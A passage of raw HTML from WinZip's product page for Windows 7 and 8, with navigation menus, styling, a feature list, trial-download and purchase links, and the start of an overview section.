

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.winzip.com/en/product/winzip/windows/windows-7-8/?utm_source=corel.com&utm_medium=redirect&utm_campaign=corel-rebrand&utm_term=winzip-8
body_size: 23421
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>WinZip for Windows 7 and 8 | Zip & Unzip files with Ease</title>
<meta name="description" content="WinZip for Windows 7 and 8. Compress files to save space and reduce transmission times. Decompress Zip, Zipx, RAR, 7Z, BZ2, CAB, IMG, and other file formats.">



	
		
<link rel="alternate" hreflang="x-default" href="https://www.winzip.com/en/product/winzip/windows/windows-7-8/" />
	

		
		
<link rel="alternate" hreflang="es" href="https://www.winzip.com/es/product/winzip/windows/windows-7-8/" />
		
<link rel="alternate" hreflang="ja-jp" href="https://www.winzip.com/jp/product/winzip/windows/windows-7-8/" />
		
<link rel="alternate" hreflang="en" href="https://www.winzip.com/en/product/winzip/windows/windows-7-8/" />
		
<link rel="alternate" hreflang="nl-nl" href="https://www.winzip.com/nl/product/winzip/windows/windows-7-8/" />
		
<link rel="alternate" hreflang="pt-br" href="https://www.winzip.com/br/product/winzip/windows/windows-7-8/" />
		
<link rel="alternate" hreflang="fr-fr" href="https://www.winzip.com/fr/product/winzip/windows/windows-7-8/" />
		
<link rel="alternate" hreflang="zh-Hans-cn" href="https://www.winzip.com/cn/product/winzip/windows/windows-7-8/" />
		
<link rel="alternate" hreflang="de-de" href="https://www.winzip.com/de/product/winzip/windows/windows-7-8/" />
		
<link rel="alternate" hreflang="it-it" href="https://www.winzip.com/it/product/winzip/windows/windows-7-8/" />
		
	

<link rel="shortcut icon" href="/static/wz/images/favicon.ico">
<link rel="canonical" href="https://www.winzip.com/en/product/winzip/windows/windows-7-8/">
<link rel="preload" href="/static/common/fonts/nbinternationalproreg-webfont.woff2" as="font" type="font/woff2" crossorigin> 
<link rel="preload" href="/static/common/fonts/nbinternationalpromed-webfont.woff2" as="font" type="font/woff2" crossorigin> 
<style>
@font-face{font-family:'NB-International';font-weight:400;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalproreg-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:400;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalproita-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:200;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalprolig-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:200;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalproligita-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:500;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalpromed-webfont.woff2) format('woff2')}@font-face{font-weight:500;font-style:italic;font-display:swap;font-family:'NB-International';src:url(/static/common/fonts/nbinternationalpromedita-webfont.woff2) format('woff2')}@font-face{font-weight:700;font-style:normal;font-display:swap;font-family:'NB-International';src:url(/static/common/fonts/nbinternationalprobol-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:700;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalprobolita-webfont.woff2) format('woff2')}
</style>
<style>
/*Boostrap critical*/
:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:'NB-International','Segoe UI',-apple-system,BlinkMacSystemFont,sans-serif;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,0.15),rgba(255,255,255,0))}*,::after,::before{box-sizing:border-box}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:auto}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.425rem+1.5vw);font-weight:400}.h2,h2{font-size:calc(1.325rem+.9vw)}.h4,h4{font-size:calc(1.275rem+.3vw)}p{margin-top:0;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}b,strong{font-weight:bolder}a{color:#0067cb;text-decoration:none}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}iframe{border:0}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x)/ -2);margin-left:calc(var(--bs-gutter-x)/ -2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/ 2);padding-left:calc(var(--bs-gutter-x)/ 2);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0}.col-4{flex:0 0 auto;width:33.3333333333%}.col-6{flex:0 0 auto;width:50%}.col-8{flex:0 0 auto;width:66.6666666667%}.col-12{flex:0 0 auto;width:100%}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.collapse:not(.show){display:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvgxmlns='http://www.w3.org/2000/svg'viewBox='003030'%3e%3cpathstroke='rgba%28255,255,255,0.55%29'stroke-linecap='round'stroke-miterlimit='10'stroke-width='2'd='M47h22M415h22M423h22'/%3e%3c/svg%3e")}.d-inline{display:inline !important}.justify-content-center{justify-content:center !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-4{padding-top:1.5rem !important}.pb-5{padding-bottom:3rem !important}.fs-5{font-size:1.25rem !important}.text-center{text-align:center !important}.bg-dark{background-color:#212529 !important}
</style>
<link rel="preload" href="/static/common/css/bootstrap-5/bootstrap.defer.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link href="/static/common/css/bootstrap-5/bootstrap.min.css" rel="stylesheet" media="all and (-ms-high-contrast: active), (-ms-high-contrast: none)">
<noscript>
<link rel="stylesheet" href="/static/common/css/bootstrap-5/bootstrap.defer.min.css">
</noscript>
<link href="/static/common/css/bootstrap-5/bootstrap-ie11.min.css" rel="stylesheet" media="all and (-ms-high-contrast: active), (-ms-high-contrast: none)">
<style>
/*Common critical*/

</style>
<link rel="preload" href="/static/wz/css/global.defer.css?v=1" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link href="/static/wz/css/global.defer.css?v=1" rel="stylesheet" media="all and (-ms-high-contrast: active), (-ms-high-contrast: none)">
<noscript>
<link rel="stylesheet" href="/static/wz/css/global.defer.css?v=1">
</noscript>


<link rel="stylesheet" href="/static/wz/css/product/winzip/v26/styles.css">


<link rel="preconnect" href="https://www.googletagmanager.com">
<link rel="preload" href="/static/common/scripts/gtm/gtm-container.min.js" as="script"></link>
<script src="/static/common/scripts/gtm/gtm-container.min.js"></script>	

<link rel="preload" href="/static/common/scripts/jquery-3.6.0.min.js" as="script"></link>
<link rel="preload" href="/static/common/scripts/dynamic-pricing/dynamic-pricing-promotions.min.js" as="script"></link>

<script src="/static/common/scripts/jquery-3.6.0.min.js"></script>
<script src="/static/common/scripts/dynamic-pricing/dynamic-pricing-promotions.min.js"></script>
	

</head>
<body id="winzip" class="product" 
data-bs-spy="scroll" data-bs-target="#product-nav" data-bs-offset="0" tabindex="0"
>	
<dl id="headersw" class="sitenav" data-promo-sku="winzip">
	<dt data-promo-style="text-align"> <a data-promo-link="hswLink">
		<div class="hsw-msg" data-promo-style="background-color"> <div class="container"><span data-promo-text="hsw" data-promo-style="color" style="display:none;"></span> <img data-promo-image="hsw" style="display:none;"></div> </div>
		</a> </dt>
	<dd class="hsw-dtl" data-promo-style="text-align">
		<div aria-labelledby="headingOne"> <span data-promo-text="hswDetails" class="hswDetails"></span> </div>
	</dd>
</dl>
<nav id="sitenav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container"> <a class="navbar-brand" href="/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-winzip"><img intrinsicsize="300x87" height="87" width="300" src="/static/wz/images/logo-winzip.png" alt="WinZip" title="WinZip"></a>
    <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#main-nav">
    <div class="hamburger-toggle">
      <div class="hamburger"> <span></span> <span></span> <span></span> </div>
    </div>
    </button>
    <div class="collapse navbar-collapse" id="main-nav">
      <ul class="navbar-nav main me-auto mb-2 mb-lg-0 mx-auto">
        <li class="nav-item dropdown dropdown-mega position-static"> <a class="nav-link dropdown-toggle" href="#" id="nav-products" data-bs-toggle="dropdown" data-bs-auto-close="outside"><span class="nav-item">Products</span> <i class="bi-chevron-down"></i></a>
          <div class="dropdown-menu">
            <div class="mega-content shadow">
              <div class="container">
                <div class="row">
                  <div class="col-sm-12 col-md-4 col-lg-3 icon-col">
                    <div class="h5 icon home-icon">For home</div>
                    <ul class="nav-items">
                      <li><a href="/en/product/winzip/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-wz">WinZip</a></li>
                      <li><a href="/en/product/winzip/suite/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-wz-suite">WinZip Suite</a></li>
                      <li><a href="/en/product/winzip/mac/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-wz-mac">WinZip for Mac</a></li>
                      <li><a href="/en/product/pdf-pro/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-wz-pdf-pro">WinZip PDF Pro</a></li>
                      <li class="mt-2"><a href="/en/all-products/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-all-products" class="nav-link">View all products</a></li>
                    </ul>
                  </div>
                  <div class="col-sm-12 col-md-4 col-lg-3 border-left icon-col">
                    <div class="h5 icon business-icon">For business</div>
                    <ul class="nav-items">
                      <li><a href="/en/enterprise/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-wz-enterprise">WinZip Enterprise</a></li>
                      <li><a href="/en/product/courier/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-wz-courier">WinZip Courier</a></li>
                      <li><a href="/en/enterprise/safemedia/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-wz-safemedia">WinZip SafeMedia</a></li>
                    </ul>
                  </div>
                  <div class="col-sm-12 col-md-4 col-lg-6 col-xl-6 feature-col">
                    <div class="row feature-product">
                      <div class="col col-lg-6 col-xl-6 offset-xl-1">
                        <div class="nav-ft-image"><a href="/en/download/winzip/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-product-wz-feature">
                          <div class="feature-description">
                            <p><span>Download WinZip</span></p>
                          </div>
                          </a> </div>
                      </div>
                      <div class="col-sm-12 col-md-12 col-lg-6 col-xl-5 gray-wrap">
                        <div class="feature-info">
                          <ul class="nav-items">
                            <li><a href="https://store.winzip.com/852/purl-suite-buy" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-buy">Buy WinZip</a></li>
                            <li><a href="/en/enterprise/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-get-quote/">Get a quote</a> </li>
                            <li><a href="/en/features/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-why-winzip">Why WinZip?</a></li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </li>
        <li class="nav-item dropdown dropdown-mega position-static"> <a class="nav-link dropdown-toggle" href="#" id="nav-resources" data-bs-toggle="dropdown" data-bs-auto-close="outside"><span class="nav-item">Resources</span> <i class="bi-chevron-down"></i></a>
          <div class="dropdown-menu">
            <div class="mega-content shadow">
              <div class="container">
                <div class="row">
                  <div class="col-sm-12 col-md-4 col-lg-2 gray-wrap">
                    <div class="feature-info">
                      <div class="h5">Resources</div>
                      <ul class="nav-items">
                        <li><a href="/en/learn/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-learning">Learning center</a></li>
                        <li><a href="/en/resources/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-webinars-ebooks">Resource center</a></li>
                        <li><a href="/en/learn/getting-started/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-getting-started">Videos</a></li>
                        <li><a href="https://blog.winzip.com/" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-blog">Blog</a></li>
                        <li><a href="/en/integrations/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-integrations">Integrations</a></li>
                        <li><a href="/en/compare/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-compare">Compare</a></li>
                      </ul>
                    </div>
                  </div>
                  <div id="howto" class="col-sm-12 col-md-4 col-lg-6 icon-col">
                    <div class="h5 icon howto-icon">How to</div>
                    <div class="row">
                      <div class="col-6 col-sm-6 col-md-12 col-lg-4">
                        <ul class="nav-items">
                          <li><a href="/en/learn/tutorials/unzip-files/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-unzip-files">Unzip files</a></li>
                          <li><a href="/en/learn/tutorials/create-zip-files/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-zip-files">Zip files</a></li>
                          <li><a href="/en/learn/features/repair-zip-files/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-zip-repair">Zip repair</a></li>
                          <li><a href="/en/learn/features/compress-images/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-compress-images">Compress images</a></li>
                          <li><a href="/en/learn/features/compress-video/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-compress-video">Compress video</a></li>
                          <li><a href="/en/learn/features/mp3-compression/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-compress-mp3">Compress MP3</a></li>
                        </ul>
                      </div>
                      <div class="col-6 col-sm-6 col-md-12 col-lg-4">
                        <ul class="nav-items">
                          <li><a href="/en/features/security/password-protection/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-data-protection">Data protection</a></li>
                          <li><a href="/en/features/security/password-protection/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-password-protect">Password protect</a></li>
                          <li><a href="/en/learn/features/file-manager/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-file-manager">File manager</a></li>
                          <li><a href="/en/features/share/send-large-files/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-file-sharing">File sharing</a></li>
                          <li><a href="/en/learn/features/compress-folder/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-folder-compression">Folder compression</a></li>
                          <li><a href="/en/learn/features/archive-file/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-archive-files">Archive files</a></li>
                        </ul>
                      </div>
                      <div class="col-6 col-md-12 col-lg-4">
                        <ul class="nav-items">
                          <li><a href="/en/learn/pdf-pro/file-conversions/pdf-to-word/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-pdf-to-word">PDF to Word</a></li>
                          <li><a href="/en/learn/pdf-pro/file-conversions/word-to-pdf/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-word-to-pdf">Word to PDF</a></li>
                          <li><a href="/en/learn/pdf-pro/features/compress-pdf/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-compress-pdf">Compress PDF</a></li>
                          <li><a href="/en/learn/features/convert-to-pdf/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-convert-to-pdf">Convert PDF</a></li>
                          <li><a href="/en/learn/features/zip-pdf/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-zip-pdf">Zip PDF</a></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                  <div class="col-sm-12 col-md-4 col-lg-4 icon-col border-left">
                    <div class="h5 icon filetypes-icon">File types</div>
                    <div class="row">
                      <div class="col col-sm-6 col-md-12 col-lg-6">
                        <ul class="nav-items">
                          <li><a href="/en/learn/file-formats/rar/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-rar-files">RAR files</a></li>
                          <li><a href="/en/learn/file-formats/zip/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-zip-files">Zip files</a></li>
                          <li><a href="/en/learn/file-formats/7z/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-7z-files">7Z files</a></li>
                          <li><a href="/en/learn/file-formats/gz/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-gz-gzip-files">GZ/Gzip files</a></li>
                          <li><a href="/en/learn/file-formats/tar-gz/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-tar-gz-files">TAR GZ files</a></li>
                          <li><a href="/en/learn/file-formats/iso/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-iso-files">ISO files</a></li>
                        </ul>
                      </div>
                      <div class="col col-sm-6 col-md-12 col-lg-6">
                        <ul class="nav-items">
                          <li><a href="/en/learn/file-formats/rar/mac/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-rar-files-mac">RAR files on Mac</a></li>
                          <li><a href="/en/learn/file-formats/zip/mac/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-zip-files-mac">Zip files on Mac</a></li>
                          <li><a href="/en/learn/file-formats/tar/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-tar-files">TAR files</a></li>
                          <li><a href="/en/learn/file-formats/tgz/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-resources-tgz-files">TGZ files</a></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </li>
        <li class="nav-item"> <a class="nav-link" href="/en/partners/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-partners"><span class="nav-item">Partners</span></a> </li>
        <li class="nav-item"> <a class="nav-link" href="/en/support/" id="nav-support" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-support"><span class="nav-item">Support</span></a> </li>
      </ul>
      <ul class="navbar-nav d-flex align-items-lg-center">
        <li><a href="https://suite.winzip.com/login/?utm_source=winzip.com&utm_medium=wzheaderlink" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-sign-in" target="_blank" class="nav-side profile btn sign-in"><span class="user-icon"></span> Sign in</a></li>
        <li><a href="/en/pricing/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-see-pricing" class="btn btn-price" role="button">See pricing</a></li>
      </ul>
    </div>
  </div>
</nav>


<section id="hero">
  <div class="container">
    <div class="row">
      <div class="col-sm-12 col-lg-3 col-xl-4 hero-image pt-5"><img intrinsicsize="327x346" height="346" width="327" src="/static/wz/images/product/winzip/winzip_std_pro_generic_downloads_label.png" alt="WinZip for Windows 7 and 8"></div>
      <div class="col hero-details pt-5">
        <h1 class="win7-title-en">WinZip for Windows 7 and 8</h1>
        <p>The world's leading Zip utility: unzip 17+ major compression formats. Way beyond zipping with the <strong>NEW WinZip Pro Apps</strong>:</p>
        <ul>
          <li><strong>PDF Express:</strong> much more than a PDF reader.</li>
          <li><strong>Image Manager:</strong> single and batch image processing.</li>
          <li><strong>Secure Backup:</strong> keep a safe copy of your files on the cloud or locally.</li>
          <li><strong>Share Express:</strong> Zip, encrypt, and share like a Pro.</li>
        </ul>
        <p>...and so much more!</p>
        <p><a data-track-event="e_trialDownload" data-track-attr-productsku="ESDWZ26STDML" data-track-attr-context="hero-button" href="https://download.winzip.com/gl/noun/windows7/winzip.exe" class="btn btn-download downloadLink" id="downloadProd" title="Download Free Trial">Try it free</a></p>
      </div>
      <div class="col-sm-4 col-lg-4 col-xl-3 purchase-options pt-5" id="buy-now">
        <div class="row"> <img intrinsicsize="90x83" height="83" width="90" src="/static/wz/images/badges/30daymbg_en.png" class="mbg" alt="30 Day Money-Back Guarantee">
          <div class="wz-std col py-3" id="dynPrice_WZ">
            <p class="product-name">WinZip for <br>Windows 7 and 8 Standard</p>
            <p><a data-track-event="e_addToCart" data-track-attr-productsku="ESDWZ26STDML" data-track-attr-context="hero-button" href="https://store.winzip.com/852/purl-wzprodpage-wzpps-windows-7-8" title="Buy WinZip for Windows 7 and 8 Standard" class="btn btn-primary stdPurchase xSource BuyLink">
              <span class="header">Buy now</span>
            </a></p>
          </div>
          <div class="wz-pro col col-sm-12 py-3" id="dynPrice_WZPro">
            <p class="product-name">WinZip for Windows 7 and 8 Pro</p>
            <p><a data-track-event="e_addToCart" data-track-attr-productsku="ESDWZ26PROML" data-track-attr-context="hero-button" href="https://store.winzip.com/852/purl-wzprodpage-wzppp-windows-7-8" title="Buy WinZip for Windows 7 and 8 Pro" class="btn btn-primary proPurchase xSource BuyLink">
              <span class="header">Buy now</span>
            </a></p>
          </div>
        </div>
        <div class="badges py-3"> <a rel="noopener" href="https://www.trustradius.com/products/winzip/reviews" target="_blank"><img intrinsicsize="300x90" height="90" width="300" src="/static/wz/images/pages/tr-top-rated.svg"></a> <a rel="noopener" href="//winzip.en.softonic.com/" target="_blank"><img intrinsicsize="125x46" height="46" width="125" src="/static/wz/images/product/winzip/banner_softonic-125.png"></a> </div>
      </div>
    </div>
  </div>
</section>
<div id="bar-anchor"></div>
<nav id="product-nav" class="navbar navbar-expand-lg sticky navbar-light">
  <div class="container"> <a class="navbar-brand" href="#">WinZip for Windows 7 and 8</a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
      <ul class="navbar-nav main mb-2 mb-lg-0">
        <li class="nav-item"> <a class="nav-link" href="#hero">Overview</a> </li>
        <li class="nav-item"> <a class="nav-link" href="#whats-new">What's New</a> </li>
        <li class="nav-item"> <a class="nav-link" href="#features">Features</a> </li>
        <li class="nav-item"> <a class="nav-link" href="#compare">Compare</a> </li>
        <li class="nav-item"> <a class="nav-link" href="#tech-specs">Specs</a> </li>
      </ul>
      <ul class="navbar-nav">
        <li class="nav-item buttons"><a href="#buy-now" id="buy" class="btn btn-primary" role="button">Buy Now</a></li>
      </ul>
    </div>
  </div>
</nav>
<section id="overview" class="py-5">
  <div class="container">
    <div class="row">
      <div class="col-6 col-lg-3"> <img intrinsicsize="600x337" height="337" width="600"  data-src="/static/wz/images/product/winzip/major-formats.png" alt="Unzip all major formats">
        <h4 class="fs-5 fw-normal pt-3">Unzip all major formats</h4>
        <p>With just a click, open all major compression formats, including Zip, Zipx, RAR, 7z, TAR, GZIP, VHD, XZ, POSIX TAR and more.</p>
      </div>
      <div class="col-6 col-lg-3"> <img intrinsicsize="600x337" height="337" width="600"  data-src="/static/wz/images/product/winzip/complete-management.png" alt="Complete file management">
        <h4 class="fs-5 fw-normal pt-3">Complete file management</h4>
        <p>Easily find, open, edit, move and share your files, whether they are on your computer, network or cloud service.</p>
      </div>
      <div class="col-6 col-lg-3"> <img intrinsicsize="600x337" height="337" width="600"  data-src="/static/wz/images/product/winzip/protect-privacy.png" alt="Protect your privacy">
